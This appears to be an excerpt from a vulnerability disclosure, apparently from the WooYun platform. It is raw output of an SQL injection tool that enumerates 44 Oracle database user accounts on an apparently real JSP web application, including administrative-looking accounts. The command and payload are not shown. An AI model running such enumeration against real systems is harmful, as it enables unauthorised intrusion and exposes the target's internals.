 web application technology: JSP
back-end DBMS: Oracle
[23:20:36] [INFO] fetching database users
[23:20:36] [INFO] the SQL query used returns 44 entries
database management system users [44]:
[*] ANONYMOUS
[*] CLGL
[*] CTXSYS
[*] DBSNMP
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] GONGANJIA
[*] HR
[*] LWTJ
[*] LWTJXXCX
[*] LWZXSL
[*] MDSYS
[*] NET
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_ADM
[*] QS_CB
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKPROXY
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] XXCX
www.wooyun.org